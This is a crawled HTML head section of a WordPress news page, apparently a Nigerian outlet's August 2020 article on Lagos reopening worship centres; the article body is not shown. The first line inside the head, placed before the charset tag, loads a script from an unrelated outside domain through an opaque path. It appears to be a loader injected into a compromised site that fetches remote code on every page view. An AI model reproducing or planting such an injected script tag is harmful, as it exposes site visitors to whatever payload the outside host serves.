

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/
body_size: 25694
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Covid-19: Lagos reopens worship centres, Aug. 7 | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/" />
		<meta property="article:published_time" content="2020-08-01T17:23:26+00:00" />
		<meta property="article:modified_time" content="2020-08-01T17:23:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Covid-19: Lagos reopens worship centres, Aug. 7 | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#article","name":"Covid-19: Lagos reopens worship centres, Aug. 7 | DailyTracker","headline":"Covid-19: Lagos reopens worship centres, Aug. 7","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/Lagos-governor.jpg","width":860,"height":598},"datePublished":"2020-08-01T18:23:26+01:00","dateModified":"2020-08-01T18:23:26+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#webpage"},"articleSection":"News, Covid-19, Lagos, Sanwo-Olu"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#listItem","position":2,"name":"Covid-19: Lagos reopens worship centres, Aug. 7","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#webpage","url":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/","name":"Covid-19: Lagos reopens worship centres, Aug. 7 | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/Lagos-governor.jpg","@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#mainImage","width":860,"height":598},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/covid-19-lagos-reopens-worship-centres-aug-7\/#mainImage"},"datePublished":"2020-08-01T18:23:26+01:00","dateModified":"2020-08-01T18:23:26+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Covid-19: Lagos reopens worship centres, Aug. 7 | DailyTracker</title>
	<link rel="canonical" href="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Covid-19: Lagos reopens worship centres, Aug. 7 - DailyTracker" />
	<meta property="og:description" content="Almost five months after they were shut down as part of measures to curtail the spread of the Covid-19, worship centres in Lagos state will finally reopen by next week Friday, August 7, 2020. Lagos state has recorded over 15,000 Covid-19 infections and about 200 deaths, according to NCDC record. Governor Babajide Sanwo-Olu gave the [&hellip;]" />
	<meta property="og:url" content="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2020-08-01T17:23:26+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg" />
	<meta property="og:image:width" content="860" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#article","isPartOf":{"@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"},"author":{"name":"Daily Tracker","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"headline":"Covid-19: Lagos reopens worship centres, Aug. 7","datePublished":"2020-08-01T17:23:26+00:00","mainEntityOfPage":{"@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"},"wordCount":381,"commentCount":0,"image":{"@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg","keywords":["Covid-19","Lagos","Sanwo-Olu"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#respond"]}]},{"@type":"WebPage","@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/","url":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/","name":"Covid-19: Lagos reopens worship centres, Aug. 7 - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg","datePublished":"2020-08-01T17:23:26+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"breadcrumb":{"@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg","width":860,"height":598},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"Covid-19: Lagos reopens worship centres, Aug. 7"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Covid-19: Lagos reopens worship centres, Aug. 7 Comments Feed" href="https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fcovid-19-lagos-reopens-worship-centres-aug-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"ef272c3f88"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/10854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=10854' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Covid-19: Lagos reopens worship centres, Aug. 7",
    "description": "Almost five months after they were shut down as part of measures to curtail the spread of the Covid-19, worship centres in Lagos state will finally reopen by next week Friday, August 7, 2020.Lagos state has recorded over 15,000 Covid-19 infections an",
    "datePublished": "2020-08-01",
    "dateModified": "2020-08-01",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2020/08/Lagos-governor.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/covid-19-lagos-reopens-worship-centres-aug-7/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
